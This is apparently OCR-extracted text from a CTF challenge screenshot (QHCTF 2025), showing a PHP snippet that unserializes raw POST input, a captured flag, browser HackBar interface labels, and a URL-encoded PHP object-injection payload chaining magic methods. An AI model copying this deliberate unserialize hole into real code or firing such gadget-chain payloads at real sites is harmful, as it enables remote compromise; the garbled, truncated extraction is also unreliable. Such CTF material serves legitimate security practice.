 public function __call($fun, $var)
{
$this->cla = clone $var[0];
}
}
class eeee{
public $obj;
public function __clone()
{
if(isset($this->obj->cmd)){
echo "success";
}
}
}
if(isset($_POST['pop'])){
unserialize($_POST['pop']);
} QHCTF{f43d505b-af53-429b-b9ff-f210597787b4} Welcome to QHCTF 2025, CTFersWelcome to QHCTF 2025,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://challenge.qihangcup.cn:34956/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Custom: Header
A1%3A%7Bs%3A3%3A%22cla%22%3BN%3B%7Ds%3A8%3A%22%00Sec%00var%22%3B
O%3A4%3A%22eeee%22%3A1%3A%7Bs%3A3%3A%22obj%22%3BO%3A5%3A%22Start%
22%3A2%3A%7Bs%3A4%3A%22name%22%3BN%3Bs%3A7%3A%22%00%2A%00func%22
%3BO%3A3%3A%22Sec%22%3A2%3A%7Bs%3A8%3A%22%00Sec%00obj%22%3Bi%3A0
%3Bs%3A8%3A%22%00Sec%00var%22%3Bi%3A0%3B%7D%7D%7D%7Ds%3A7%3A%22
%00%2A%00func%22%3Bi%3A0%3B%7D